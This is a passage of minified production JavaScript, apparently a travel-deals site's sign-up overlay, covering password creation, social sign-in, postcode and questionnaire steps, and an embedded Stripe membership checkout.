subscription"),$.ajax({type:"POST",url:tzoo.UrlPrefix+"Authentication/createpassword",data:{password:n,password2:t,dontSendNotificationEmail:!!e.data.dontSendNotificationEmail,cpwt:createPasswordToken},headers:{RequestVerificationToken:$("#AFTForm input").val()}}).done(function(o){if(tzoo.clientCache.versioning.incrementVersion("membersimple"),1==o)if(isCreatePasswordAfterSignup&&tzoo.tm.analyticsEvent("password_created_successfully","","Successful subscription"),tzoo.MemberIdLoggedIn=tzoo.MemberId,isCreatePasswordAfterSignup)$(".js-createPassword").hide(),$(".js-createPassword-success").show(),$(".js-createPassword-success").is(":visible")&&$("#register-div-close").show(),window.history.replaceState(null,document.title,location.href.replace("&cm=signedup-cpw","")),isLockedCollection||null==redirectPath||""==redirectPath||null==targetUrl||""==targetUrl?isAppUser?isAppUser&&isAppAutoRedirect&&appTargetUrl.length>0&&(location.href=appTargetUrl):obliviate():location.href=targetUrl;else if(isFavoriteOverlay||isDestAlertsOverlay)tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown"),e.isLoggedInClientSide=!0,void 0!==triggerType&&$(document).trigger(triggerType,e),$("div.header-menu li.myaccount").show(),$("div.header-menu li.signout").show(),$("div.header-menu li.join").hide(),$("div.header-menu li.signin").hide();else if(e.isLoggedInClientSide&&e.email&&clientSideLoginLogout)loggedInClientSide(overlayId,e.email);else if(e.data.showZipCodeStep){var n="#"+elementsDisplayed["postcode-step"];$(n+", "+n+" .js-generic").show(),$("#"+elementsDisplayed["signup-password-step"]+", .convincingWords, .overlayFooter, .asSeenOn, #register-div-close").hide()}else loggedIn();else 2==o?(tzoo.tm.analyticsEvent("create_password_failed","",""),showErrorAlert(i,translations.PassMisMatch)):3==o?(tzoo.tm.analyticsEvent("create_password_failed","",""),showErrorAlert(i,translations.PassInvalid)):(tzoo.tm.analyticsEvent("create_password_failed","",""),showErrorAlert(i,translations.UnknownError),$("#forgotPasswordLogin").show())}).fail(function(e){tzoo.tm.analyticsEvent("create_password_failed","",""),showErrorAlert(i,translations.UnknownError),$("#forgotPasswordLogin").show()}),!1)},postSocialSignin=function(e,i,o,n,t,a,r,s,l){if(source=tzoo.SignupOverlay.source,placement=tzoo.SignupOverlay.placement,adid=tzoo.SignupOverlay.adid,hotelId=tzoo.SignupOverlay.hotelId,consentGiven=n,modal=t,isHotelOverlay=a,emailDomainUrl=r,2!=signupMode&&!l&&!tzoo.SignupOverlay.singleConfirm||""==membershipPageUrl&&"embedded"!=membershipPurchaseMode&&"page"!=membershipPurchaseMode){if("undefined"!=typeof o&&"undefined"!=o){if(!o)return void loggedInClientSide(overlayId,e);clientSideLoginLogout=!0}loadSignupSection();var d="#"+elementsDisplayed["postcode-step"];$("#signup").is(":visible")||($("#signup").show(),elementsDisplayed.signup="signup",elementsDisplayed.emailSignup="emailSignup",$("#signup").children().each(function(e,i){$(i).is($(".ovrlayContainer"))||$(i).is($(".bodyDiv"))||$(i).is(".asSeenOn")||$(i).hide()})),$("#"+elementsDisplayed.emailSignup).val(e);var p=d+", "+d+" .dealSpecific",c=setupSubscribeStep(p,source,placement,adid,hotelId),m=!1;null!==c?($.ajax({url:"/Authentication/RefreshAntiForgeryToken/",cache:!1,dataType:"html"}).done(function(e){$("#AFTForm").html(e)}),$(c).show()):isLoginOverlay?p="#"+elementsDisplayed["signup-password-step"]:(m=!0,isHotelOverlay&&$("#hotel-signup").hide()),m&&($(d).show(),!$(".loginOverlay").is(":visible")&&$(".loginOverlay").find("#register-div").length>0&&$(".loginOverlay").show(),$(d+" .js-dealSpecific ").is(":visible")||$(d+" .js-generic ").show(),$(d+" .js-generic ").is(":visible")&&$(d+" .js-dealSpecific ").hide(),elementsDisplayed.ddCountries="ddCountries",elementsDisplayed.ddpostcodes="ddpostcodes",elementsDisplayed.zipCode="zipCode",self.populateCountriesDropDown(),deRegisterEventHandlers(),registerEventHandlers(),$("#"+elementsDisplayed.ddCountries).trigger("change")),$(".gdprSection,#"+elementsDisplayed["signup-email-step"]+",.convincingWords,.overlayFooter,.asSeenOn,#register-div-close,#"+elementsDisplayed.loginFavorite+",#login,#purchase-signin,#hotel-signin,#purchase-member-signin,#signin,#subscribe").hide(),$("#"+elementsDisplayed.emailSignup).val(e),$("input#fbSignUpResponseUrl").val(i);var g="";"0"==s?(g="&fromFB=1",$("input#fbSignUpResponseUrl").data("fromFB",!0)):"1"==s?(g="&fromG=1",$("input#fbSignUpResponseUrl").data("fromG",!0)):"2"==s&&(g="&fromA=1",$("input#fbSignUpResponseUrl").data("fromA",!0)),tzoo.imageLoader.loadImages(),tzoo.layout.setOriginAirports(),$("#btnTellUsLater, #hotel-btnTellUsLater").off("click").on("click",function(){if("undefined"!=i&&""!=i)i=i;else if(location.href.indexOf("cm=signedup")<0){var e=location.href.toLowerCase();e.indexOf("thisweeksdeals")>0&&(e=e.replace("/top20/thisweeksdeals/","/top20/")),e+=(e.indexOf("?")>0?"&":"?")+"conf=1&cm=signedup"+g,i=e}else i=location.href;location.href=i})}else if(allowProspectsToSeeOnceSignedUp)i.indexOf("apsu=1")<0&&(i+="&apsu=1"),location.href=i;else if("embedded"==membershipPurchaseMode||"page"==membershipPurchaseMode)signupFlowVariation>0?self.showMembershipPrepurchaseStep():showEmbeddedMembershipPurchaseStep();else{i=membershipPageUrl;promoCode&&""!=promoCode&&(i+=promoCode+"/"),""!=adid&&adid>0&&(i+="?adid="+adid),""!=hotelId&&hotelId>0&&(i+="?hotelId="+hotelId),""!=storyId&&storyId>0&&(i+="?storyId="+storyId),""!=collectionId&&collectionId>0&&(i+="?collectionId="+collectionId),""!=offerCode&&(i+="?offerCode="+offerCode),""!=offerId&&(i+="?offerId="+offerId),location.href=i}},postSocialSigninExistingMember=function(e){$("#register-form > .register-section").hide(),$("#subscribe").hide(),$("#"+elementsDisplayed.signup).hide(),$("#"+elementsDisplayed.login).show(),$("#login-email-step > .js-nocookie").show(),$("#login-email-step > .js-nocookie .js-email-is-associated-with-tzoo-account").show(),$(".joinLinks").hide(),$(".change-email").hide(),$("#register-div").css("padding-bottom",$("#register-div").css("padding-top")),$("#"+elementsDisplayed.emailLogin).val(e),$("#"+elementsDisplayed.emailPasswordReset).val(e),!$(".loginOverlay").is(":visible")&&$(".loginOverlay").find("#register-div").length>0&&$(".loginOverlay").show(),$(document).off("click.signup-overlay-alreadysubscriber",".js-alreadysubscriber").on("click.signup-overlay-alreadysubscriber",".js-alreadysubscriber",function(){return $("#"+elementsDisplayed["password-reset"]).hide(),$activeSection=$("#"+elementsDisplayed.login),$activeSection.show(),setTimeout(function(){$activeSection.find(":focusable").eq(0).focus()},200),tzoo.imageLoader.loadImages(),!1})},signIn_and_createPassword=function(e){return isSignedIn()?createPassword(e):(triggerType="createPassword",signIn(e,$(".js-memberEmail:visible").text())),!1},showGotoInboxStep=function(e){deRegisterEventHandlers(),registerEventHandlers(),$("#"+elementsDisplayed["postcode-step"]).hide(),$("#"+elementsDisplayed["signup-questionnaire-step"]).hide(),$("#"+elementsDisplayed.signup).show(),$("#"+elementsDisplayed["confirmation-step"]).show();var i=$("#"+elementsDisplayed.emailSignup).val();e&&(isGenericConfOverlay||isGenericOverlay||isHotelOverlay||isFavoriteOverlay||isDestAlertsOverlay?setImage(".ovrlayImage",overlayImages[2]):(null==dealImage?$(".ovrlay-image-container").hide():dealImage&&setImage(".ovrlayImage",dealImage),""!=dealHdr&&($(".ovrlayDealHdr").html(dealHdr),$(".ovrlayDealHdr").show())),tzoo.imageLoader.loadImages()),tzoo.tm.analyticsEvent("email_confirmation_shown","",""),$("#lnkGoToEmail").off(),$("#lnkGoToEmail").on("click",function(){tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 3: Check Inbox","Step 3: Go To Email",getAnalyticsEventPrefix())}),null!=emailDomainUrl&&""!=emailDomainUrl&&null!=i&&""!=i?($("#"+elementsDisplayed.lnkGoToEmail).attr("href",emailDomainUrl),$("#"+elementsDisplayed.goToEmail).show(),$("#register-div").addClass("transition-goToEmail"),$("#"+elementsDisplayed.changeEmail).show(),$(".email-addr").text(i)):($.getJSON(tzoo.ServiceBaseUrl+"v1/member/getpendingmemberemail/",{QueueId:queueId,TzLocale:tzoo.TzLocale}).done(function(e){null!=e.mbr&&(null!=(emailDomainUrl=e.mbr.edu)&&""!=emailDomainUrl&&($("#goToEmail").show(),$("#"+elementsDisplayed.lnkGoToEmail).attr("href",emailDomainUrl),$("#"+elementsDisplayed.goToEmail).show(),$("#register-div").addClass("transition-goToEmail")),$("#"+elementsDisplayed.changeEmail).show(),$(".email-addr").text(e.mbr.eml))}),$("#register-div").addClass("transition")),$("#hotel-loginPortal").hide().closest("#register-div").removeClass("hotel-login-portal");var o="#"+elementsDisplayed["signup-email-step"]+",#signin, #hotel-signin, #subscribe, .js-convincing-words, .js-dealSpecific, .js-generic, .js-favoriteSpecific, .convincingWords, .overlayFooter, .asSeenOn, .gdprSection, .member-menu-toggle";("Homepage"==$("#page-type-field").val()||null!=placement&&""!=placement&&null!=placement&&-1!=placement.indexOf("Top20MarketingPage"))&&(o+=",#register-div-close"),isLoginOverlay&&($("#register-div-close").show(),$("#register-div").off("click","#btnClose, .close-dialog"),$("#register-div").on("click","#btnClose, .close-dialog",function(){isDestAlertsOverlay||isFavoriteOverlay?(event.isLoggedInClientSide=!0,$(document).trigger(triggerType,event),tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown")):loggedIn()})),$(o).hide()};this.showMembershipPrepurchaseStep=function(){$("#register-div *").prop("disabled",!1),spinner.stop(),$("#"+elementsDisplayed.signin).hide(),$("#"+elementsDisplayed.signup).hide(),3==signupFlowVariation&&($(".ovrlayDealHdr").hide(),$("#sfv3_headline").html($(".ovrlayDealHdr").html())),$("#membership-prepurchase").show(),$(".ovrlayDealHdr").html(dealHdr),null!=dealImage&&""!=dealImage&&setImage(".ovrlayImage",dealImage),tzoo.imageLoader.loadImages(),$(".js-goto-membership-purchase").off("click").on("click",function(){$("#membership-prepurchase").hide(),$("#membership-purchase").show();var e=$(this).data("id");return e&&$.post(tzoo.UrlPrefix+"Authentication/SubmitQuestionnaire",{email:$("#"+elementsDisplayed.emailSignup).val(),memberQueueUniqueId:tzoo.MemberQueueUniqueId,source:"sfv3",questionnaireListId:e,description:""}).done(function(e){e&&e.suc}),window.embeddedMembershipPurchaseInitialized||(spinner.el||spinner.spin(),document.getElementById("membership-purchase-checkout-container").appendChild(spinner.el),showEmbeddedMembershipPurchaseStep()),!1}),$(".js-membership-prepurchase-goto-next").off("click").on("click",function(){var e=$(this).data("hide"),o=$(this).data("show"),n=$(this).data("msg"),t=$("#"+e).find("input[type=radio]");if(t.length>0){""==n&&(n="Please select an answer");var a=$("#"+e).find("input[type=radio]:checked");if(a.length<3)return 0!=a.length&&a[0].id.startsWith("question1")?a[0].id.startsWith("question2")||a.length>=2&&a[1].id.startsWith("question2")?showErrorAlert($("#question31").attr("id"),n,{target:"p"}):showErrorAlert($("#question21").attr("id"),n,{target:"p"}):showErrorAlert($(t[0]).attr("id"),n,{target:"p"}),!1;for(i=0;i<a.length;i++){var r=$(a[i]).data("id");r&&$.post(tzoo.UrlPrefix+"Authentication/SubmitQuestionnaire",{email:$("#"+elementsDisplayed.emailSignup).val(),memberQueueUniqueId:tzoo.MemberQueueUniqueId,source:"sfv3",questionnaireListId:r,description:""}).done(function(i){if(i&&i.suc)return $("#"+e).hide(),$("#"+o).show(),!1})}}return $("#"+e).hide(),$("#"+o).show(),!1})};var showEmbeddedMembershipPurchaseStep=function(){$("#register-div *").prop("disabled",!1),null!=dealImage&&""!=dealImage&&setImage(".ovrlayImage",dealImage),tzoo.imageLoader.loadImages();var e=tzoo.UrlPrefix+"membership/GetCheckoutSession/";promoCode&&""!=promoCode&&(e+=promoCode+"/");var i={adId:adid,dealId:dealId,hotelId:hotelId,storyId:storyId,collectionId:collectionId,redirectPath:redirectPath,placement:placement,reloadMembershipOverlayText:reloadMembershipOverlayText,useEmbedded:"embedded"==membershipPurchaseMode,referrerPage:location.href,source:source,isAppUser:isAppUser};i.offerCode=offerCode,i.offerId=offerId,$.post(e,i).done(function(e){if(e.IsAlreadyPaid)location.reload();else if("page"==membershipPurchaseMode&&""!=e.CheckoutUrl)location.href=e.CheckoutUrl;else{var i=Stripe(e.PublishableKey);window.embeddedMembershipPurchaseCheckout&&window.embeddedMembershipPurchaseCheckout.destroy(),i.initEmbeddedCheckout({clientSecret:e.ClientSecret}).then(function(i){window.embeddedMembershipPurchaseCheckout=i,spinner.stop(),$("#"+elementsDisplayed.signin).hide(),$("#"+elementsDisplayed.signup).hide(),$("#membership-prepurchase").hide(),$("#membership-purchase").show(),ensureOverlayOpen(),!signupFlowVariation>0&&(e.AboveText&&null!=e.AboveText&&$("#membership-purchase-above").html(e.AboveText),e.BelowText&&null!=e.BelowText&&$("#membership-purchase-below").html(e.BelowText),e.TrialDays&&null!=e.TrialDays&&$(".js-trial-days").text(e.TrialDays)),null!=dealImage&&""!=dealImage&&setImage(".ovrlayImage",dealImage),tzoo.imageLoader.loadImages(),tzoo.tm.analyticsEvent("payment_popup_opened","",""),i.mount("#membership-purchase-checkout-container"),window.embeddedMembershipPurchaseInitialized=!0})}})},showGotoMembershipPageStep=function(e){deRegisterEventHandlers(),registerEventHandlers(),$("#"+elementsDisplayed["postcode-step"]).hide(),$("#"+elementsDisplayed["signup-questionnaire-step"]).hide(),$("#membership-prepurchase").hide(),$("#"+elementsDisplayed["membership-step"]).show(),e&&(isGenericConfOverlay||isGenericOverlay||isHotelOverlay||isFavoriteOverlay||isDestAlertsOverlay?setImage(".ovrlayImage",overlayImages[2]):(null==dealImage?$(".ovrlay-image-container").hide():dealImage&&setImage(".ovrlayImage",dealImage),""!=dealHdr&&($(".ovrlayDealHdr").html(dealHdr),$(".ovrlayDealHdr").show())),tzoo.imageLoader.loadImages()),$.getJSON(tzoo.ServiceBaseUrl+"v1/member/getpendingmemberemail/",{QueueId:queueId,TzLocale:tzoo.TzLocale}).done(function(e){null!=e.mbr&&(emailDomainUrl=e.mbr.edu,$("#"+elementsDisplayed.changeEmailMembership).show(),$(".email-addr").text(e.mbr.eml))}),$("#register-div").addClass("transition");var i="#"+elementsDisplayed["signup-email-step"]+",#signin, #hotel-signin, #subscribe, .js-convincing-words, .js-dealSpecific, .js-generic, .js-favoriteSpecific, .overlayFooter, .asSeenOn, .gdprSection, .member-menu-toggle";("Homepage"==$("#page-type-field").val()||null!=placement&&""!=placement&&null!=placement&&-1!=placement.indexOf("Top20MarketingPage"))&&(i+=",#register-div-close"),isLoginOverlay&&($("#register-div-close").show(),$("#register-div").off("click","#btnClose, .close-dialog"),$("#register-div").on("click","#btnClose, .close-dialog",function(){isDestAlertsOverlay||isFavoriteOverlay?(event.isLoggedInClientSide=!0,$(document).trigger(triggerType,event),tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown")):loggedIn()})),$(i).hide()},updateZip=function(e){var i=$("#"+elementsDisplayed.zipCode).val().trim().replace(/ +(?= )/g,""),o=$("#"+elementsDisplayed.ddCountries).val(),n=$("input#fbSignUpResponseUrl").data("fromFB")||!1,t=$("input#fbSignUpResponseUrl").data("fromG")||!1,a=$("input#fbSignUpResponseUrl").data("fromA")||!1,r=$("#"+elementsDisplayed.emailSignup).val();return e&&19!=tzoo.TzLocale&&!tzoo.util.isValidZip(i,o)?(showErrorAlert("zipCode",translations.PostCodeInvalid),!1):(tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 2: Postcode Confirm","Step 2: Continue",getAnalyticsEventPrefix()),$.post(tzoo.UrlPrefix+"Authentication/UpdateZipCode",{email:r,tzlocale:tzoo.TzLocale,countrycode:o,zip:i,source:source,placement:placement}).done(function(e){e&&(clientSideLoginLogout?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():loggedInClientSide(overlayId,r):n||t||a?tzoo.SignupOverlay.singleConfirm?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():location.href=createRedirectUrl():isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():showGotoInboxStep(!0):isLoginOverlay?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():showGotoInboxStep(!0):tzoo.SignupOverlay.singleConfirm?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():showWelcomeStepFromSignup():($("#lnkGoToEmail").off(),$("#lnkGoToEmail").on("click",function(){tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 3: Check Inbox","Step 3: Go To Email",getAnalyticsEventPrefix())}),null!=emailDomainUrl&&""!=emailDomainUrl?($("#"+elementsDisplayed.lnkGoToEmail).attr("href",emailDomainUrl),$("#"+elementsDisplayed.goToEmail).show(),$("#register-div").addClass("transition-goToEmail")):$("#register-div").addClass("transition"),(isGenericOverlay||isHotelOverlay||isFavoriteOverlay||isDestAlertsOverlay)&&(setImage(".ovrlayImage",isHotelOverlay&&dealImage?dealImage:overlayImages[2]),tzoo.imageLoader.loadImages()),null!=placement&&""!=placement&&null!=placement&&-1!=placement.indexOf("Top20MarketingPage")?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():($("#"+elementsDisplayed["confirmation-step"]).show(),$("#register-div-close").hide()):(forceNoClose?$("#register-div-close").hide():$("#register-div-close").show(),isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():$("#"+elementsDisplayed["confirmation-step"]).show()),$("#"+elementsDisplayed["postcode-step"]+", .asSeenOn").hide()))}),!1)},updateZipPostConfirm=function(e){var i=$("#"+elementsDisplayed.zipCode).val().trim().replace(/ +(?= )/g,""),o=$("#"+elementsDisplayed.ddCountries).val(),n=$("input#fbSignUpResponseUrl").data("fromFB")||!1,t=$("input#fbSignUpResponseUrl").data("fromG")||!1,a=$("input#fbSignUpResponseUrl").data("fromA")||!1;return e&&19!=tzoo.TzLocale&&!tzoo.util.isValidZip(i,o)?(showErrorAlert("zipCode",translations.PostCodeInvalid),!1):(tzoo.tm.analyticsEventPrefixed("Signup Overlay","Postcode Confirm Post Sign-up","Continue",getAnalyticsEventPrefix()),$.post(tzoo.UrlPrefix+"Authentication/UpdateZipCode",{tzlocale:tzoo.TzLocale,countrycode:o,zip:i,source:source,placement:placement,email:""}).done(function(e){e&&(clientSideLoginLogout?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():loggedInClientSide(overlayId,email):n||t||a?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():location.href=createRedirectUrl():isLoginOverlay?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():loggedIn():isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():(tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown")))}),!1)},createRedirectUrl=function(){var e=$("input#fbSignUpResponseUrl").val(),i="";if("undefined"!=e&&""!=e)i=e;else if(location.href.indexOf("cm=signedup")<0){var o=location.href.toLowerCase();o.indexOf("thisweeksdeals")>0&&(o=o.replace("/top20/thisweeksdeals/","/top20/")),i=o+=(o.indexOf("?")>0?"&":"?")+"conf=1&cm=signedup"}else i=location.href;return i=removeURLParameter(i,"fromFB"),i=removeURLParameter(i,"fromG"),i=removeURLParameter(i,"fromA"),isFromFB()?i+=(i.indexOf("?")>0?"&":"?")+"fromFB=1":isFromG()?i+=(i.indexOf("?")>0?"&":"?")+"fromG=1":isFromA()&&(i+=(i.indexOf("?")>0?"&":"?")+"fromA=1"),$("#"+elementsDisplayed.consentGiven).length&&(consentGiven=!!$("#"+elementsDisplayed.consentGiven).is(":checked")),tzoo.SignupOverlay.singleConfirm&&(consentGiven=!0),i},isFromFB=function(){return $("input#fbSignUpResponseUrl").data("fromFB")||!1},isFromG=function(){return $("input#fbSignUpResponseUrl").data("fromG")||!1},isFromA=function(){return $("input#fbSignUpResponseUrl").data("fromA")||!1},isSignupQuestionnaireStepAvailable=function(){return $("#signup-questionnaire-step").length>0},showSignupQuestionnaireStep=function(){deRegisterEventHandlers(),registerEventHandlers(),tzoo.tm.analyticsEventPrefixed("Signup Overlay","Signup Questionnaire Step","Signup Questionnaire Step",getAnalyticsEventPrefix()),$("#"+elementsDisplayed["postcode-step"]).hide(),$("#"+elementsDisplayed["signup-questionnaire-step"]).show(),$("#btnSubmitSignupQuestionnaire").prop("disabled",!0)},submitSignupQuestionnaire=function(){var e=$("#"+elementsDisplayed.emailSignup).val(),i=$('input[name="SignupQuestionnaireList"]:checked').val(),o=$("#SignupQuestionnaireListDesc").is(":visible")?$("#SignupQuestionnaireListDesc").val():"";return i&&(tzoo.tm.analyticsEventPrefixed("Signup Overlay","Signup Questionnaire Submit","Submit",getAnalyticsEventPrefix()),$.post(tzoo.UrlPrefix+"Authentication/SubmitQuestionnaire",{email:e,source:source,questionnaireListId:i,description:o}).done(function(i){i&&i.suc&&(isFromFB()||isFromG()||isFromA()?location.href=createRedirectUrl():isLoginOverlay?loggedIn():tzoo.SignupOverlay.singleConfirm?showWelcomeStepFromSignup():clientSideLoginLogout?loggedInClientSide(overlayId,e):showGotoInboxStep(!0))})),!1},setMemberInfo=function(){$("#"+elementsDisplayed.signup).hide(),isFavoriteOverlay||isDestAlertsOverlay?($("#membership-purchase").hide(),$("#loginFavorite").show(),$("#"+elementsDisplayed.login).hide()):isMemberOnlyDeal||isPaidMemberOnly?($("#membership-purchase").hide(),$("#loginFavorite").hide(),$("#"+elementsDisplayed.login).hide()):($("#"+elementsDisplayed.login).show(),$("div.joinLinks").show()),""==tzoo.MemberId&&0!=modal||$(".becomesubscriber").hide(),""!=tzoo.MemberId?$.getJSON(tzoo.ServiceBaseUrl+"v1/member/getmembersimple/",{MemberIdEncrypted:tzoo.MemberId,TzLocale:tzoo.TzLocale,CacheVersion:tzoo.clientCache.versioning.getVersion("membersimple")}).done(function(e){null==e.mbr?($(".js-nocookie").show(),$(".js-signedin").hide()):isMemberOnlyDeal||isPaidMemberOnly?($("#emailSignin").val(e.mbr.eml),$(".js-memberEmail-memberonly").html(e.mbr.eml)):($(".js-signedin").show(),$(".js-nocookie").hide(),$(".js-memberEmail").html(e.mbr.eml),$(".js-memberEmail").val(e.mbr.eml),$("#"+elementsDisplayed.emailPasswordReset).val(e.mbr.eml),e.mbr.acp?($(".js-createPassword").show(),$(".js-enterPassword").hide()):($(".js-enterPassword").show(),$(".js-createPassword").hide(),$("#passwordLogin_memberWithPW_fav").val(""),$("#passwordLogin_memberWithPW").val(""))),focusOnVisibleInput()}):($(".js-nocookie").show(),$(".js-signedin").hide()),(isMemberOnlyDeal||isPaidMemberOnly)&&$(".js-signin-signupbutton").show()},updateElementsDisplayed=function(e){for(key in elementsDisplayed)elementsDisplayed[key]=e+"-"+key},showWelcomeStepFromSignup=function(e){var i=location.href;if(i=tzoo.addQueryStringParameter("conf=1",i),i=tzoo.addQueryStringParameter("cm=signedup",i),!0===e){var o=$("input#fbSignUpResponseUrl").data("fromFB")||!1,n=$("input#fbSignUpResponseUrl").data("fromG")||!1,t=$("input#fbSignUpResponseUrl").data("fromA")||!1;o?i=tzoo.addQueryStringParameter("fromFB=1",i):n?i=tzoo.addQueryStringParameter("fromG=1",i):t&&(i=tzoo.addQueryStringParameter("fromA=1",i)),i=tzoo.addQueryStringParameter("subs=true",i)}i=removeURLParameter(i,"stv"),location.href=i},setupSubscribeStep=function(e,i,o,n,t){return null},getAnalyticsEventPrefix=function(){return""},googleSignIn=function(e){var i={};i.tzlocale=tzoo.TzLocale,i.source=source,i.placement=placement,i.adid=adid,i.hotelId=hotelId,i.singleConfirm=null!=tzoo.SignupOverlay.singleConfirm&&tzoo.SignupOverlay.singleConfirm,i.subscribe=!0,i.mode=mode,i.consentGiven=consentGiven,i.modal=modal,i.isHotelOverlay=isHotelOverlay,i.signupMode=signupMode,i.isMemberOnlyDeal=isMemberOnlyDeal,i.offerId=offerId,i.signupCode="tzprtr01"==source.toLowerCase()||source.toLowerCase().startsWith("aw")?tzoo.getQueryStringParameter("awc",location.href):"",tzoo.util.setCookie("gsi",i,tzoo.util.cookieClassification.SN),$.ajax({async:!1,headers:{RequestVerificationToken:$("#AFTForm input").val()},url:window.tzoo.UrlPrefix+"Authentication/GoogleAuthorizationLinkAsync/",type:"GET"}).done(function(i){""===i?$(e.target).hide():popupWindow(i,"GoogleSignIn",window,480,680,",menubar=no,status=no,location=no,toolbar=no,scrollbars=yes")})},appleSignIn=function(e){var i={};i.tzlocale=tzoo.TzLocale,i.source=source,i.placement=placement,i.adid=adid,i.hotelId=hotelId,i.singleConfirm=null!=tzoo.SignupOverlay.singleConfirm&&tzoo.SignupOverlay.singleConfirm,i.subscribe=!0,i.mode=mode,i.consentGiven=consentGiven,i.modal=modal,i.isHotelOverlay=isHotelOverlay,i.signupMode=signupMode,i.isMemberOnlyDeal=isMemberOnlyDeal,i.offerId=offerId,i.signupCode="tzprtr01"==source.toLowerCase()||source.toLowerCase().startsWith("aw")?tzoo.getQueryStringParameter("awc",location.href):"",tzoo.util.setCookie("asi",i,tzoo.util.cookieClassification.SN),$.ajax({async:!1,headers:{RequestVerificationToken:$("#AFTForm input").val()},url:window.tzoo.UrlPrefix+"Authentication/AppleAuthorizationLinkAsync/",type:"GET"}).done(function(i){""===i?$(e.target).hide():popupWindow(i,"AppleSignIn",window,700,650,",menubar=no,status=no,location=no,toolbar=no,scrollbars=yes")})};function googleOneTapSignInInit(){"undefined"==typeof google||isGoogleOneTapInitialized||(google.accounts.id.initialize({client_id:googleClientId,callback:function(credentialResponse){var tempData={},subscribe=!0;isGoogleOnTapCallback=!0,""!==targetUrl&&void 0!==targetUrl||(targetUrl=location.href),tempData.tzlocale=tzoo.TzLocale,tempData.source=source,tempData.placement=placement,tempData.adid=adid,tempData.hotelId=hotelId,tempData.singleConfirm=tzoo.SignupOverlay.singleConfirm,tempData.subscribe=subscribe,tempData.mode=mode,tempData.consentGiven=consentGiven,tempData.modal=modal,tempData.isHotelOverlay=isHotelOverlay,tempData.signupMode=signupMode,tempData.isMemberOnlyDeal=isMemberOnlyDeal,tempData.offerId=offerId,tempData.signupCode="tzprtr01"==source.toLowerCase()||source.toLowerCase().startsWith("aw")?tzoo.getQueryStringParameter("awc",location.href):"",tzoo.tm.analyticsEventPrefixed("Google Overlay","Sign In","Sign In using google one tap feature",getAnalyticsEventPrefix()),tzoo.util.setCookie("gsi",tempData,tzoo.util.cookieClassification.SN),isGenericOverlay||isGenericConfOverlay||isHotelOverlay||isFavoriteOverlay||isDestAlertsOverlay||isLoginOverlay||(!$("#register-div").hasClass("genericLogin")&&isDealPage||(isGenericOverlay=!0,$(".js-dealSpecific").hide()),!isDealPage||isGenericOverlay||isGenericConfOverlay||($(".js-generic").hide(),$(".js-dealSpecific").show())),!$(".loginOverlay").is(":visible")&&$(".loginOverlay").find("#register-div").length>0&&(isGenericOverlay||isGenericConfOverlay||isFavoriteOverlay||isDestAlertsOverlay?self.showZOverlay():restartOverlayForGoogle());let response=credentialResponse;$.ajax({type:"POST",url:window.tzoo.UrlPrefix+"Authentication/HandleGoogleOneTapSignInAsync",headers:{RequestVerificationToken:$("#AFTForm input").val()},data:{token:response.credential},success:function(js_code){var script=$(js_code).text();if(!window.opener||window.opener.closed){var re=new RegExp("window.opener","g");script=script.replace(re,"window")}eval(script)}})}}),google.accounts.id.prompt(),isGoogleOneTapInitialized=!0)}var popupWindow=function(e,i,o,n,t,a){var r=o.top.outerHeight/2+o.top.screenY-t/2,s=o.top.outerWidth/2+o.top.screenX-n/2;return o.open("",i,"width="+n+",height="+t+",top="+r+",left="+s+a),o.open(e,i,"width="+n+",height="+t+",top="+r+",left="+s+a)}}return SignupOverlay}(jQuery,window.tzoo=window.tzoo||{},window.Cookies=window.Cookies||{}),$(document).ready(function(){function e(e,i){$(e).off("keydown").on("keydown",function(e){13==e.keyCode&&(e.preventDefault(),$(i).click())})}$("#register-div").on("dialogclose",function(e,i){$("#register-div").removeClass("transition"),$("#register-div").removeClass("transition-goToEmail"),$("#register-div").removeClass("hotel-login-portal")}),e("#emailSignup","#btnSignup"),e("#hotel-emailSignup","#hotel-btnSignup"),$("#emailSignin").off("keydown").on("keydown",function(e){13==e.keyCode&&(e.preventDefault(),$("#btnSigninMemberOnly").is(":visible")?$("#btnSigninMemberOnly").click():$("#btnSignin").click())}),e("#hotel-emailSignin","#hotel-btnSignin"),e("#emailLogin","#btnLogin"),e("#emailLogin_fav","#btnLogin_fav"),e("#hotel-emailLogin","#hotel-btnLogin"),e("#passwordLogin","#btnLogin"),e("#passwordLogin_fav","#btnLogin_fav"),e("#hotel-passwordLogin","#hotel-btnLogin"),e("#emailPasswordReset","#btnPasswordReset"),e("#hotel-emailPasswordReset","#hotel-btnLoginbtnPasswordReset"),e("#zipCode","#btnSubmitZip"),e("#hotel-zipCode","#hotel-btnSubmitZip"),e("#password_memberWithNoPW","#btnSignup_memberWithNoPW"),e("#password2_memberWithNoPW","#btnSignup_memberWithNoPW"),e("#password_memberWithNoPW_fav","#btnSignup_memberWithNoPW_fav"),e("#password2_memberWithNoPW_fav","#btnSignup_memberWithNoPW_fav"),e("#passwordLogin_memberWithPW","#btnLogin_memberWithPW"),e("#password_memberWithPW_fav","#btnSignup_memberWithPW_fav"),e("#passwordLogin_memberWithPW_fav","#btnLogin_memberWithPW_fav"),e("#purchase-emailSignin","#purchase-btnSignin"),e("#password_createPW","#btnCreatePW"),e("#password2_createPW","#btnCreatePW"),$("#lnkcontinueWhereILeftOff").on("click",function(){location.reload()}),window.signupOverlaySocialSigninResultHandler=function(e){if(tzoo.util.removeCookie("gsi"),tzoo.util.removeCookie("asi"),e.origin==="https://"+tzoo.EnvironmentPrefix+"www.travelzoo.com"){if("dev."===tzoo.EnvironmentPrefix|